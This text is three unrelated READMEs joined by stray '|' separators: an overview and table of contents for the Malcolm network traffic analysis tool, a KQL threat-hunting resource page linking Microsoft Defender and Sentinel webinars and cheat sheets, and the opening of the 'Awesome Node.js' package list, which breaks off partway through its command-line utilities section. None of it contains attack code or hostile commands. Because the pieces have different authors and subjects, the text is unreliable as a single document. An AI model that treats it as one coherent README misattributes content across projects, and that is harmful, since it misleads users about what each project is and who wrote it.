Malcolm processes network traffic data in the form of packet capture (PCAP) files or Zeek logs. A [sensor](live-analysis.md#Hedgehog) (packet capture appliance) monitors network traffic mirrored to it over a SPAN port on a network switch or router, or by using a network TAP device. [Zeek](https://www.zeek.org/index.html) logs and [Arkime](https://arkime.com/) sessions are generated containing important session metadata from the traffic observed, which are then securely forwarded to a Malcolm instance. Full PCAP files are optionally stored locally on the sensor device for later examination.
Malcolm parses the network session data and enriches it with additional lookups and mappings including GeoIP mapping, hardware manufacturer lookups from [organizationally unique identifiers (docs/OUI)](http://standards-oui.ieee.org/oui/oui.txt) in MAC addresses, assigning names to [network segments and hosts](asset-interaction-analysis.md#AssetInteractionAnalysis) based on a user-defined asset inventory, performing [TLS fingerprinting](https://engineering.salesforce.com/tls-fingerprinting-with-ja3-and-ja3s-247362855967), and many others.
This enriched data is stored in an [OpenSearch](https://opensearch.org/) document in a format suitable for analysis through two intuitive interfaces: OpenSearch Dashboards, a flexible data visualization plugin with dozens of prebuilt dashboards providing an at-a-glance overview of network protocols; and Arkime, a powerful tool for finding and identifying the network sessions comprising suspected security incidents. These tools can be accessed through a web browser from analyst workstations or on a display in a security operations center (SOC). Logs can also be forwarded on to another instance of Malcolm.

Malcolm can also easily be deployed locally on an ordinary consumer workstation or laptop for smaller networks, use at home, or in the field incident response engagements. Malcolm can process local artifacts such as locally generated Zeek logs, locally captured PCAP files, and PCAP files collected offline without the use of a dedicated sensor appliance.
<a name="TableOfContents"></a>
* [Quick start](quickstart.md#QuickStart)
- [Getting Malcolm](quickstart.md#GetMalcolm)
- [User interface](quickstart.md#UserInterfaceURLs)
* [Components](components.md#Components)
* [Supported Protocols](protocols.md#Protocols)
* [Development](development.md#Development)
- [Building from source](development.md#Build)
- [Pre-Packaged installation files](development.md#Packager)
* [Configuration](malcolm-preparation.md#Configuration)
- [Recommended system requirements](system-requirements.md#SystemRequirements)
- [Malcolm Configuration](malcolm-config.md#ConfigAndTuning)
+ [Environment Variable Files](malcolm-config.md#MalcolmConfigEnvVars)
- [Configure authentication](authsetup.md#AuthSetup)
+ [Local account management](authsetup.md#AuthBasicAccountManagement)
+ [Lightweight Directory Access Protocol (LDAP) authentication](authsetup.md#AuthLDAP)
* [LDAP connection security](authsetup.md#AuthLDAPSecurity)
+ [TLS certificates](authsetup.md#TLSCerts)
- [Platform-specific Configuration](host-config.md#HostSystemConfig)
+ [Linux host system configuration](host-config-linux.md#HostSystemConfigLinux)
+ [macOS host system configuration](host-config-macos.md#HostSystemConfigMac)
+ [Windows host system configuration](host-config-windows.md#HostSystemConfigWindows)
* [Running Malcolm](running.md#Running)
- [OpenSearch instances](opensearch-instances.md#OpenSearchInstance)
+ [Authentication and authorization for remote OpenSearch clusters](opensearch-instances.md#OpenSearchAuth)
- [Starting Malcolm](running.md#Starting)
- [Stopping and restarting Malcolm](running.md#StopAndRestart)
- [Clearing Malcolm's data](running.md#Wipe)
- [Temporary read-only interface](running.md#ReadOnlyUI)
* [Capture file and log archive upload](upload.md#Upload)
- [Tagging](upload.md#Tagging)
- [Processing uploaded PCAPs with Zeek and Suricata](upload.md#UploadPCAPProcessors)
* [Live analysis](live-analysis.md#LiveAnalysis)
- [Using a network sensor appliance](live-analysis.md#Hedgehog)
- [Monitoring local network interfaces](live-analysis.md#LocalPCAP)
- [Manually forwarding logs from an external source](live-analysis.md#ExternalForward)
* [Arkime](arkime.md#Arkime)
- [Zeek log integration](arkime.md#ArkimeZeek)
+ [Correlating Zeek logs and Arkime sessions](arkime.md#ZeekArkimeFlowCorrelation)
- [Help](arkime.md#ArkimeHelp)
- [Sessions](arkime.md#ArkimeSessions)
+ [PCAP Export](arkime.md#ArkimePCAPExport)
- [SPIView](arkime.md#ArkimeSPIView)
- [SPIGraph](arkime.md#ArkimeSPIGraph)
- [Connections](arkime.md#ArkimeConnections)
- [Hunt](arkime.md#ArkimeHunt)
- [Statistics](arkime.md#ArkimeStats)
- [Settings](arkime.md#ArkimeSettings)
* [OpenSearch Dashboards](dashboards.md#Dashboards)
- [Discover](dashboards.md#Discover)
+ [Screenshots](dashboards.md#DiscoverGallery)
- [Visualizations and dashboards](dashboards.md#DashboardsVisualizations)
+ [Prebuilt visualizations and dashboards](dashboards.md#PrebuiltVisualizations)
* [Screenshots](dashboards.md#PrebuiltVisualizationsGallery)
+ [Building your own visualizations and dashboards](dashboards.md#BuildDashboard)
* [Screenshots](dashboards.md#NewVisualizationsGallery)
* [Search Queries in Arkime and OpenSearch Dashboards](queries-cheat-sheet.md#SearchCheatSheet)
* Other Malcolm features
- [Automatic file extraction and scanning](file-scanning.md#ZeekFileExtraction)
- [OpenSearch index management](index-management.md#IndexManagement)
- [Event severity scoring](severity.md#Severity)
+ [Customizing event severity scoring](severity.md#SeverityConfig)
- [Zeek Intelligence Framework](zeek-intel.md#ZeekIntel)
+ [STIX™ and TAXII™](zeek-intel.md#ZeekIntelSTIX)
+ [MISP](zeek-intel.md#ZeekIntelMISP)
- [Anomaly Detection](anomaly-detection.md#AnomalyDetection)
- [Alerting](alerting.md#Alerting)
+ [Email Sender Accounts](alerting.md#AlertingEmail)
- ["Best Guess" Fingerprinting for ICS Protocols](ics-best-guess.md#ICSBestGuess)
- [Asset Interaction Analysis](asset-interaction-analysis.md#AssetInteractionAnalysis)
+ [Enriching network traffic metadata via NetBox lookups](asset-interaction-analysis.md#NetBoxEnrichment)
+ [Compare and highlight discrepancies between NetBox inventory and observed network traffic](asset-interaction-analysis.md#NetBoxCompare)
+ Populating the NetBox inventory
* [Manually](asset-interaction-analysis.md#NetBoxPopManual)
* [Via passively-gathered network traffic metadata](asset-interaction-analysis.md#NetBoxPopPassive)
* [Via active discovery](asset-interaction-analysis.md#NetBoxPopActive)
+ [Compare NetBox inventory with database of known vulnerabilities](asset-interaction-analysis.md#NetBoxVuln)
+ [Backup and restore](asset-interaction-analysis.md#NetBoxBackup)
- [CyberChef](cyberchef.md#CyberChef)
- [API](api.md#API)
* [Forwarding Third-Party Logs to Malcolm](third-party-logs.md#ThirdPartyLogs)
* [Malcolm installer ISO](malcolm-iso.md#ISO)
- [Installation](malcolm-iso.md#ISOInstallation)
- [Generating the ISO](malcolm-iso.md#ISOBuild)
- [Setup](malcolm-iso.md#ISOSetup)
- [Time synchronization](time-sync.md#ConfigTime)
* [Deploying Malcolm with Kubernetes](kubernetes.md#Kubernetes)
- [Configuration](kubernetes.md#Config)
- [Running Malcolm](kubernetes.md#Running)
- [Deployment Example](kubernetes.md#Example)
- [Future Enhancements](kubernetes.md#Future)
- [Deploying Malcolm on Amazon Elastic Kubernetes Service (EKS)](kubernetes-eks.md#KubernetesEKS)
* [Deploying Malcolm in Other Third-Party Environments](third-party-envs.md#ThirdPartyEnv)
* [Hardening](hardening.md#Hardening)
- [Compliance Exceptions](hardening.md#ComplianceExceptions)
* [Installation example using Ubuntu 22.04 LTS](ubuntu-install-example.md#InstallationExample)
* [Upgrading Malcolm](malcolm-upgrade.md#UpgradePlan)
* [Modifying or Contributing to Malcolm](contributing-guide.md#Contributing)
|
# KQL - threat hunting hub
<a href="https://learn.microsoft.com/en-us/azure/data-explorer/kusto/query/"><img src="https://img.shields.io/badge/Azure-KQL-00B2FF.svg?logo=microsoftazure&style=popout"></a>
<a href="https://learn.microsoft.com/en-us/azure/data-explorer/kusto/query/"><img src="https://img.shields.io/badge/Azure%20Data%20Explorer-%230078D4.svg?&style=popout&logo=azure%20data%20explorer&logoColor=white"/></a>
<a href="https://www.linkedin.com/in/kijo-niimura/"><img src="https://img.shields.io/badge/-Linkedin-0077B5.svg?logo=linkedin&style=popout"></a>
KQL stands for "Kusto Query Language" and is a powerful language for hunting specific activities and data. Microsoft Sentinel (SOAR) and Microsoft 365 Defender (Advanced Hunting) are great examples of using KQL. However, leveraging KQL might be a bit challenging if you don't have SQL or programming background. When I started learning KQL, I had no idea how to begin as a learning process due to no programming/SQL experience. Throughout my KQL journey, I would like to share some of the best resources for learning KQL. At the same time, I would like to provide **"Hunting Queries"** in KQL-XDR-Hunting repository.
### LearningKijo/KQL repo architecture
| # | Folder | About |
|:---|:---|:---|
|1 |KQL/[README.md](https://github.com/LearningKijo/KQL/blob/main/README.md) | KQL introduction & learning resource. |
|2 |KQL/[KQL-XDR-Hunting](https://github.com/LearningKijo/KQL/tree/main/KQL-XDR-Hunting)| Provide **out-of-the-box KQL hunting queries** - App, Email, Identity and Endpoint. |
|3 |KQL/[KQL-Effective-Use](https://github.com/LearningKijo/KQL/tree/main/KQL-Effective-Use)| Provide **product feature based KQL** and advanced KQL tips in XDR & SIEM. |

> e.g. Microsoft 365 Defender portal | Advanced Hunting
# KQL - Webinar
### Microsoft 365 Defender / Webcast
This webinar is an excellent resource for those who are new to KQL in Microsoft 365 Defender. Each webinar in the series covers the fundamentals of KQL and demonstrates great use cases. As my work mainly focuses on XDR in Microsoft 365 Defender, I found these webinars particularly helpful and informative.
Webcast 1 - 4 series
1. [M365 Defender (MTP) webinar: Tracking the Adversary E1: KQL Fundamentals](https://www.youtube.com/watch?v=0D9TkGjeJwM).
2. [M365 Defender (MTP) webinar: Tracking the Adversary E2: Joins](https://www.youtube.com/watch?v=LMrO6K5TWOU).
3. [M365 Defender (MTP) webinar: Tracking the Adversary E3: Summarizing, Pivoting, and Visualizing Data](https://www.youtube.com/watch?v=UKnk9U1NH6Y).
4. [M365 Defender (MTP) webinar: Tracking the Adversary E4 Let’s hunt! Applying KQL to incident tracking](https://www.youtube.com/watch?v=2EUxOc_LNd8&list=RDCMUCGTUbqE3SJiLgtvWjIkSQuQ&index=3). <br>
> **Note** : [GitHub Microsoft-365-Defender-Hunting-Queries](https://github.com/microsoft/Microsoft-365-Defender-Hunting-Queries/tree/master/Webcasts/TrackingTheAdversary)
### Microsoft Sentinel webinar / KQL part 1-3
After attending the Microsoft 365 Defender Webcast, I continued to explore KQL in greater depth. For those using Microsoft Sentinel and Azure Data Explorer, these webinars can provide an excellent starting point for learning KQL.
1. [Azure Sentinel webinar: KQL part 1 of 3 - Learn the KQL you need for Azure Sentinel!](https://www.youtube.com/watch?v=EDCBLULjtCM)
2. [Azure Sentinel webinar: KQL part 2 of 3 - KQL hands-on lab exercises!](https://www.youtube.com/watch?v=YKD_OFLMpf8)
3. [Azure Sentinel webinar: KQL part 3 of 3 - Optimizing Azure Sentinel KQL queries performance!](https://www.youtube.com/watch?v=jN1Cz0JcLYU)
# KQL - Interactive Experience
### KC7
In KC7, you will learn KQL step by step. After the initial training, you will become a member of the SOC team and gain real-world hunting experience with your first case. By the end of KC7, you will be confident in your ability to hunt down suspicious activities using KQL.
**Get started !!**
[Practice Pivoting and Analysis - KC7 (kc7cyber.com)](https://kc7cyber.com/modules/practice-pivoting-and-analysis/)

### Kusto Detective Agency
Kusto Detective Agency is an interactive big data contest and gives you 5 missions. You will be one of the detectives in the team and deal with (find out the answer) missions by using KQL.
1. [Kusto Detective Agency website](https://detective.kusto.io/)
#### Kusto Detective Agency short video & blog
- [Kusto Detective Agency - Season 1 !!](https://www.youtube.com/watch?v=BaW0qsxxYRc)
- [Kusto Detective Agency - Season 2 !!](https://www.youtube.com/watch?v=unftp2cQTsg)
- [Introducing Kusto Detective Agency Season 2 - blog](https://techcommunity.microsoft.com/t5/azure-data-explorer-blog/introducing-kusto-detective-agency-season-2-bigger-better-and/ba-p/3829614)
> Welcome to the Kusto Detective agency, rookie! Be prepared to flex your investigative muscles as you use your big data skills to solve our most challenging cases. Prizes and awards are up for grabs if you are successful!


## KQL cheat sheet
1. [Azure Data Explorer KQL cheat sheets](https://techcommunity.microsoft.com/t5/azure-data-explorer-blog/azure-data-explorer-kql-cheat-sheets/ba-p/1057404)
2. [Microsoft Threat Protection advanced hunting cheat sheet](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/microsoft-threat-protection-advanced-hunting-cheat-sheet/ba-p/1505100)
## KQL reference (MS docs)
1. [KQL quick reference | Microsoft Learn](https://learn.microsoft.com/en-us/azure/data-explorer/kql-quick-reference)
2. [String operators - Azure Data Explorer | Microsoft Learn!](https://learn.microsoft.com/en-us/azure/data-explorer/kusto/query/datatypes-string-operators)
3. [Query best practices - Azure Data Explorer | Microsoft Learn](https://learn.microsoft.com/en-us/azure/data-explorer/kql-quick-reference)
## Microsoft 365 Defender, Advanced Hunting (MS docs)
Learn the schema tables - App, Endpoint, Identity and Email in Microsoft 365 Defender.
1. [Data tables in the Microsoft 365 Defender advanced hunting schema](https://learn.microsoft.com/en-us/microsoft-365/security/defender/advanced-hunting-schema-tables?view=o365-worldwide)<br>
Also, there are a number of out-of-the-box queries.<br>
2. [Hunt for threats across devices, emails, apps, and identities with advanced hunting](https://learn.microsoft.com/en-us/microsoft-365/security/defender/advanced-hunting-query-emails-devices?view=o365-worldwide)
## Microsoft 365 Defender sample query
https://github.com/Azure/Azure-Sentinel/tree/master/Hunting%20Queries/Microsoft%20365%20Defender
#### Disclaimer
The views and opinions expressed herein are those of the author and do not necessarily reflect the views of company.
|
<div align="center">
<div>
<img width="500" src="media/logo.svg" alt="Awesome Node.js">
</div>
<br>
<hr>
<p>
<sup>Special thanks to:</sup>
<br>
<br>
<a href="https://github.com/botpress/botpress">
<img src="https://sindresorhus.com/assets/thanks/botpress-logo.svg" width="180" alt="Botpress">
</a>
<br>
<sub><b>Botpress is an open-source conversational assistant creation platform.</b></sub>
<br>
<sub>They <a href="https://github.com/botpress/botpress/blob/master/.github/CONTRIBUTING.md">welcome contributions</a> from anyone, whether you're into machine learning,<br>want to get started in open-source, or just have an improvement idea.</sub>
<br>
<br>
<br>
<a href="https://segment.com">
<img src="media/segment-logo.svg" width="180" alt="Segment">
</a>
<br>
<sup>
Save time setting up analytics with Segment. <a href="https://segment.com/jobs">We're hiring!</a>
</sup>
</p>
<hr>
<br>
<br>
<br>
<br>
<a href="https://awesome.re">
<img src="https://awesome.re/badge-flat2.svg" alt="Awesome">
</a>
<p>
<sub>Just type <a href="https://node.cool"><code>node.cool</code></a> to go here. Check out my <a href="https://blog.sindresorhus.com">blog</a> and follow me on <a href="https://twitter.com/sindresorhus">Twitter</a>.</sub>
</p>
<br>
</div>
## Contents
- [Packages](#packages)
- [Mad science](#mad-science)
- [Command-line apps](#command-line-apps)
- [Functional programming](#functional-programming)
- [HTTP](#http)
- [Debugging / Profiling](#debugging--profiling)
- [Logging](#logging)
- [Command-line utilities](#command-line-utilities)
- [Build tools](#build-tools)
- [Hardware](#hardware)
- [Templating](#templating)
- [Web frameworks](#web-frameworks)
- [Documentation](#documentation)
- [Filesystem](#filesystem)
- [Control flow](#control-flow)
- [Streams](#streams)
- [Real-time](#real-time)
- [Image](#image)
- [Text](#text)
- [Number](#number)
- [Math](#math)
- [Date](#date)
- [URL](#url)
- [Data validation](#data-validation)
- [Parsing](#parsing)
- [Humanize](#humanize)
- [Compression](#compression)
- [Network](#network)
- [Database](#database)
- [Testing](#testing)
- [Security](#security)
- [Benchmarking](#benchmarking)
- [Minifiers](#minifiers)
- [Authentication](#authentication)
- [Authorization](#authorization)
- [Email](#email)
- [Job queues](#job-queues)
- [Node.js management](#nodejs-management)
- [Natural language processing](#natural-language-processing)
- [Process management](#process-management)
- [Automation](#automation)
- [AST](#ast)
- [Static site generators](#static-site-generators)
- [Content management systems](#content-management-systems)
- [Forum](#forum)
- [Blogging](#blogging)
- [Weird](#weird)
- [Serialization](#serialization)
- [Miscellaneous](#miscellaneous)
- [Resources](#resources)
- [Tutorials](#tutorials)
- [Discovery](#discovery)
- [Articles](#articles)
- [Newsletters](#newsletters)
- [Videos](#videos)
- [Books](#books)
- [Blogs](#blogs)
- [Courses](#courses)
- [Cheatsheets](#cheatsheets)
- [Tools](#tools)
- [Community](#community)
- [Miscellaneous](#miscellaneous)
- [Related lists](#related-lists)
## Packages
### Mad science
- [webtorrent](https://github.com/feross/webtorrent) - Streaming torrent client for Node.js and the browser.
- [peerflix](https://github.com/mafintosh/peerflix) - Streaming torrent client.
- [dat](https://github.com/datproject/dat-node) - Real-time replication and versioning for data sets.
- [ipfs](https://github.com/ipfs/js-ipfs) - Distributed file system that seeks to connect all computing devices with the same system of files.
- [stackgl](https://github.com/stackgl) - Open software ecosystem for WebGL, built on top of browserify and npm.
- [peerwiki](https://github.com/mafintosh/peerwiki) - All of Wikipedia on BitTorrent.
- [peercast](https://github.com/mafintosh/peercast) - Stream a torrent video to Chromecast.
- [BitcoinJS](https://github.com/bitcoinjs/bitcoinjs-lib) - Clean, readable, proven Bitcoin library.
- [Bitcore](https://github.com/bitpay/bitcore) - Pure and powerful Bitcoin library.
- [PDFKit](https://github.com/devongovett/pdfkit) - PDF generation library.
- [turf](https://github.com/Turfjs/turf) - Modular geospatial processing and analysis engine.
- [webcat](https://github.com/mafintosh/webcat) - p2p pipe across the web using WebRTC that uses your GitHub private/public key for authentication.
- [NodeOS](https://github.com/NodeOS/NodeOS) - The first operating system powered by npm.
- [YodaOS](https://github.com/yodaos-project/yodaos) - AI operating system.
- [Brain.js](https://github.com/BrainJS/brain.js) - Machine-learning framework.
- [Cytoscape.js](https://github.com/cytoscape/cytoscape.js) - Graph theory (a.k.a. network) modeling and analysis.
- [Kadence](https://gitlab.com/deadcanaries/kadence) - Kademlia distributed hash table.
- [seedshot](https://github.com/twobucks/seedshot) - Temporary P2P screenshot sharing from your browser.
- [js-git](https://github.com/creationix/js-git) - JavaScript implementation of Git.
- [skale](https://github.com/skale-me/skale-engine) - High performance distributed data processing engine.
- [xlsx](https://github.com/sheetjs/js-xlsx) - Pure JS Excel spreadsheet reader and writer.
- [isomorphic-git](https://github.com/isomorphic-git/isomorphic-git) - Pure JavaScript implementation of Git.
### Command-line apps
- [np](https://github.com/sindresorhus/np) - Better `npm publish`.
- [npm-name](https://github.com/sindresorhus/npm-name) - Check a package name's availability on npm.
- [gh-home](https://github.com/sindresorhus/gh-home) - Open the GitHub page of the repo in the current directory.
- [npm-home](https://github.com/sindresorhus/npm-home) - Open the npm page of a package.
- [trash](https://github.com/sindresorhus/trash) - Safer alternative to `rm`.
- [speed-test](https://github.com/sindresorhus/speed-test) - Test your internet connection speed and ping.
- [emoj](https://github.com/sindresorhus/emoj) - Find relevant emoji from text on the command-line.
- [pageres](https://github.com/sindresorhus/pageres) - Capture website screenshots.
- [cpy](https://github.com/sindresorhus/cpy) - Copy files.
- [vtop](https://github.com/MrRio/vtop) - More better top, with nice charts.
- [empty-trash](https://github.com/sindresorhus/empty-trash) - Empty the trash.
- [is-up](https://github.com/sindresorhus/is-up) - Check whether a website is up or down.
- [is-online](https://github.com/sindresorhus/is-online) - Check if the internet connection is up.
- [public-ip](https://github.com/sindresorhus/public-ip) - Get your public IP address.
- [clipboard-cli](https://github.com/sindresorhus/clipboard-cli) - Copy & paste on the terminal.
- [XO](https://github.com/xojs/xo) - Enforce strict code style using the JavaScript happiness style.
- [Standard](https://github.com/feross/standard) - JavaScript Standard Style — One style to rule them all.
- [ESLint](https://github.com/eslint/eslint) - The pluggable linting utility for JavaScript.
- [dev-time](https://github.com/samverschueren/dev-time-cli) - Get the current local time of a GitHub user.
- [David](https://github.com/alanshaw/david) - Tells you when your package npm dependencies are out of date.
- [http-server](https://github.com/indexzero/http-server) - Simple, zero-config command-line HTTP server.
- [Live Server](https://github.com/tapio/live-server) - Development HTTP-server with livereload capability.
- [bcat](https://github.com/kessler/node-bcat) - Pipe command output to web browsers.
- [normit](https://github.com/pawurb/normit) - Google Translate with speech synthesis in your terminal.
- [fkill](https://github.com/sindresorhus/fkill-cli) - Fabulously kill processes. Cross-platform.
- [pjs](https://github.com/danielstjules/pjs) - Pipeable JavaScript. Quickly filter, map, and reduce from the terminal.
- [license-checker](https://github.com/davglass/license-checker) - Check licenses of your app's dependencies.
- [browser-run](https://github.com/juliangruber/browser-run) - Easily run code in a browser environment.
- [tmpin](https://github.com/sindresorhus/tmpin) - Adds stdin support to any CLI app that accepts file input.
- [wifi-password](https://github.com/kevva/wifi-password-cli) - Get the current wifi password.
- [wallpaper](https://github.com/sindresorhus/wallpaper) - Change the desktop wallpaper.
- [brightness](https://github.com/kevva/brightness-cli) - Change the screen brightness.
- [torrent](https://github.com/maxogden/torrent) - Download torrents.
- [kill-tabs](https://github.com/sindresorhus/kill-tabs) - Kill all Chrome tabs to improve performance, decrease battery usage, and save memory.
- [alex](https://github.com/wooorm/alex) - Catch insensitive, inconsiderate writing.
- [pen](https://github.com/noraesae/pen) - Live Markdown preview in the browser from your favorite editor.
- [subdownloader](https://github.com/beatfreaker/subdownloader) - Subtitle downloader for movies and TV series.
- [dark-mode](https://github.com/sindresorhus/dark-mode) - Toggle the macOS Dark Mode.
- [iponmap](https://github.com/nogizhopaboroda/iponmap) - IP location finder.
- [Jsome](https://github.com/Javascipt/Jsome) - Pretty prints JSON with configurable colors and indentation.
- [itunes-remote](https://github.com/mischah/itunes-remote) - Interactively control iTunes.
- [mobicon](https://github.com/samverschueren/mobicon-cli) - Mobile app icon generator.
- [mobisplash](https://github.com/samverschueren/mobisplash-cli) - Mobile app splash screen generator.
- [diff2html-cli](https://github.com/rtfpessoa/diff2html-cli) - Pretty git diff to HTML generator.
- [Cash](https://github.com/dthree/cash) - Cross-platform Unix shell commands in pure JavaScript.
- [trymodule](https://github.com/VictorBjelkholm/trymodule) - Try out npm packages in the terminal.
- [jscpd](https://github.com/kucherenko/jscpd) - Copy/paste detector for source code.
- [atmo](https://github.com/Raathigesh/Atmo) - Server-side API mocking.
- [auto-install](https://github.com/siddharthkp/auto-install) - Auto installs dependencies as you code.
- [lessmd](https://github.com/linuxenko/lessmd) - Markdown in the terminal.
- [cost-of-modules](https://github.com/siddharthkp/cost-of-modules) - Find out which dependencies are slowing you down.
- [localtunnel](https://github.com/localtunnel/localtunnel) - Expose your localhost to the world.
- [svg-term-cli](https://github.com/marionebl/svg-term-cli) - Share terminal sessions via SVG.
- [gtop](https://github.com/aksakalli/gtop) - System monitoring dashboard for the terminal.
- [themer](https://github.com/mjswensen/themer) - Generate themes for your editor, terminal, wallpaper, Slack, and more.
- [carbon-now-cli](https://github.com/mixn/carbon-now-cli) - Beautiful images of your code — from right inside your terminal.
- [cash-cli](https://github.com/xxczaki/cash-cli) - Convert between 170 currencies.
- [taskbook](https://github.com/klauscfhq/taskbook) - Tasks, boards & notes for the command-line habitat.
- [discharge](https://github.com/brandonweiss/discharge) - Easily deploy static websites to Amazon S3.
- [npkill](https://github.com/voidcosmos/npkill) - Easily find and remove old and heavy node_modules folders.
### Functional programming
- [lodash](https://github.com/lodash/lodash) - Utility library delivering consistency, customization, performance, & extras. A better and faster Underscore.js.
- [immutable](https://github.com/facebook/immutable-js) - Immutable data collections.
- [Ramda](https://github.com/ramda/ramda) - Utility library with a focus on flexible functional composition enabled by automatic currying and reversed argument order. Avoids mutating data.
- [Folktale](https://github.com/origamitower/folktale) - Suite of libraries for generic functional programming in JavaScript that allows you to write elegant, modular applications with fewer bugs, and more reuse.
- [Mout](https://github.com/mout/mout) - Utility library with the biggest difference between other existing solutions is that you can choose to load only the modules/functions that you need, no extra overhead.
- [Bacon.js](https://github.com/baconjs/bacon.js) - Functional reactive programming.
- [RxJS](https://github.com/reactivex/rxjs) - Functional reactive library for transforming, composing, and querying various kinds of data.
- [Lazy.js](https://github.com/dtao/lazy.js) - Utility library similar to lodash/Underscore but with lazy evaluation, which can translate to superior performance in many cases.
- [Kefir.js](https://github.com/kefirjs/kefir) - Reactive library with focus on high performance and low memory usage.
### HTTP
- [got](https://github.com/sindresorhus/got) - Nicer interface to the built-in `http` module.
- [gh-got](https://github.com/sindresorhus/gh-got) - Convenience wrapper for `got` to interact with the GitHub API.
- [axios](https://github.com/mzabriskie/axios) - Promise based HTTP client (works in the browser too).
- [request](https://github.com/request/request) - Simplified HTTP request client.
- [wreck](https://github.com/hapijs/wreck) - HTTP Client Utilities.
- [download](https://github.com/kevva/download) - Download and extract files effortlessly.
- [http-proxy](https://github.com/nodejitsu/node-http-proxy) - HTTP proxy.
- [superagent](https://github.com/visionmedia/superagent) - HTTP request library.
- [node-fetch](https://github.com/bitinn/node-fetch) - `window.fetch` for Node.js.
- [flashheart](https://github.com/bbc/flashheart) - REST client.
- [http-fake-backend](https://github.com/micromata/http-fake-backend) - Build a fake backend by providing the content of JSON files or JavaScript objects through configurable routes.
- [cacheable-request](https://github.com/lukechilds/cacheable-request) - Wrap native HTTP requests with RFC compliant cache support.
- [gotql](https://github.com/khaosdoctor/gotql) - GraphQL request library built on [got](https://github.com/sindresorhus/got).
- [global-agent](https://github.com/gajus/global-agent) - Global HTTP/HTTPS proxy agent that is configurable using environment variables.
### Debugging / Profiling
- [ndb](https://github.com/GoogleChromeLabs/ndb) - Improved debugging experience, enabled by Chrome DevTools.
- [ironNode](https://github.com/s-a/iron-node) - Node.js debugger supporting ES2015 out of the box.
- [node-inspector](https://github.com/node-inspector/node-inspector) - Debugger based on Blink Developer Tools.
- [debug](https://github.com/visionmedia/debug) - Tiny debugging utility.
- [why-is-node-running](https://github.com/mafintosh/why-is-node-running) - Node.js is running but you don't know why?
- [njsTrace](https://github.com/valyouw/njstrace) - Instrument and trace your code, see all function calls, arguments, return values, as well as the time spent in each function.
- [vstream](https://github.com/joyent/node-vstream) - Instrumentable streams mix-ins to inspect a pipeline of streams.
- [stackman](https://github.com/watson/stackman) - Enhance an error stacktrace with code excerpts and other goodies.
- [locus](https://github.com/alidavut/locus) - Starts a REPL at runtime that has access to all variables.
- [0x](https://github.com/davidmarkclements/0x) - Flamegraph profiling.
- [ctrace](https://github.com/automation-stack/ctrace) - Well-formatted and improved trace system calls and signals.
- [leakage](https://github.com/andywer/leakage) - Write memory leak tests.
- [llnode](https://github.com/nodejs/llnode) - Post-mortem analysis tool which allows you to inspect objects and get insights from a crashed Node.js process.
- [thetool](https://github.com/sfninja/thetool) - Capture different CPU, memory, and other profiles for your app in Chrome DevTools friendly format.
- [swagger-stats](https://github.com/slanatech/swagger-stats) - Trace API calls and monitor API performance, health, and usage metrics.
### Logging
- [pino](https://github.com/pinojs/pino) - Extremely fast logger inspired by Bunyan.
- [winston](https://github.com/winstonjs/winston) - Multi-transport async logging library.
- [console-log-level](https://github.com/watson/console-log-level) - The most simple logger imaginable with support for log levels and custom prefixes.
- [storyboard](https://github.com/guigrpa/storyboard) - End-to-end, hierarchical, real-time, colorful logs and stories.
- [signale](https://github.com/klauscfhq/signale) - Hackable console logger with beautiful output.
### Command-line utilities
- [chalk](https://github.com/chalk/chalk) - Terminal string styling done right.
- [meow](https://github.com/sindresorhus/meow) - CLI app helper.
- [yargs](https://github.com/yargs/yargs) - Command-line parser that automatically generates an elegant user-interface.
- [ora](https://github.com/sindresorhus/ora) - Elegant terminal spinner.
- [get-stdin](https://github.com/sindresorhus/get-stdin) - Easier stdin.
- [log-update](https://github.com/sindresorhus/log-update) - Log by overwriting the previous output in the terminal. Useful for rendering progress bars, animations, etc.
- [Ink](https://github.com/vadimdemedes/ink) - React for interactive command-line apps.
- [listr](https://github.com/samverschueren/listr) - Terminal task list.
- [conf](https://github.com/sindresorhus/conf) - Simple config handling for your app or module.
- [ansi-escapes](https://github.com/sindresorhus/ansi-escapes) - ANSI escape codes for manipulating the terminal.
- [log-symbols](https://github.com/sindresorhus/log-symbols) - Colored symbols for various log levels.
- [figures](https://github.com/sindresorhus/figures) - Unicode symbols with Windows CMD fallbacks.
- [boxen](https://github.com/sindresorhus/boxen) - Create boxes in the terminal.
- [terminal-link](https://github.com/sindresorhus/terminal-link) - Create clickable links in the terminal.
- [terminal-image](https://github.com/sindresorhus/terminal-image) - Display images in the terminal.
- [string-width](https://github.com/sindresorhus/string-width) - Get the visual width of a string - the number of columns required to display it.
- [cli-truncate](https://github.com/sindresorhus/cli-truncate) - Truncate a string to a specific width in the terminal.
- [first-run](https://github.com/sindresorhus/first-run) - Check if it's the first time the process is run.
- [blessed](https://github.com/chjj/blessed) - Curses-like library.
- [Inquirer.js](https://github.com/SBoudrias/Inquirer.js) - Interactive command-line prompt.
- [yn](https://github.com/sindresorhus/yn) - Parse yes/no like values.
- [cli-table3](https://github.com/cli-table/cli-table3) - Pretty unicode tables.
- [drawille](https://github.com/madbence/node-drawille) - Draw on the terminal with unicode braille characters.
- [update-notifier](https://github.com/yeoman/update-notifier) - Update notifications for your CLI app.
- [ascii-charts](https://github.com/jstrace/chart) - ASCII bar chart in the terminal.
- [progress](https://github.com/tj/node-progress) - Flexible ascii progress bar.
- [insight](https://github.com/yeoman/insight) - Helps you understand how your tool is being used by anonymously reporting usage metrics to Google Analytics.
- [cli-cursor](https://github.com/sindresorhus/cli-cursor) - Toggle the CLI cursor.
- [columnify](https://github.com/timoxley/columnify) - Create text-based columns suitable for console output. Supports cell wrapping.
- [cli-columns](https://github.com/shannonmoeller/cli-columns) - Columnated unicode and ansi-safe text lists.
- [cfonts](https://github.com/dominikwilkowski/cfonts) - Sexy ASCII fonts for the console.
- [multispinner](https://github.com/codekirei/node-multispinner) - Multiple, simultaneous, individually controllable CLI spinners.
- [omelette](https://github.com/f/omelette) - Shell autocompletion helper.
- [cross-env](https://github.com/kentcdodds/cross-env) - Set environment variables cross-platform.
- [shelljs](https://github.com/shelljs/shelljs) - Portable Unix shell commands.
- [sudo-block](https://github.com/sindresorhus/sudo-block) - Block users from running your app with root permissions.
- [loud-rejection](https://github.com/sindresorhus/loud-rejection) - Make unhandled promise rejections fail loudly instead of the default silent fail.
- [sparkly](https://github.com/sindresorhus/sparkly) - Generate sparklines `▁▂▃▅▂▇`.
- [Bit](https://github.com/teambit/bit) - Create, maintain, find and use small modules and components across repositories.
- [gradient-string](https://github.com/bokub/gradient-string) - Beautiful color gradients in terminal output.
